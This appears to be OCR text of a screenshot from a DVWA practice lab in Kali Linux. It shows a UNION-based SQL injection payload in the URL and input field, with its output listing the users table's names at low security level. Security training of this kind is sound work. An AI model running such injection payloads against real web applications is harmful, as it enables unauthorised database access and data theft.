 1 2 3 4 2 10:26
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+union+select+first_name%2C+last_name+from+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select first_name, last_name from users#
First name: admin
Surname: admin
ID: %' union select first_name, last_name from users#
First name: Gordon
Surname: Brown
ID: %' union select first_name, last_name from users#
First name: Hack
Surname: Me
ID: %' union select first_name, last_name from users#
First name: Pablo
Surname: Picasso
ID: %' union select first_name, last_name from users#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)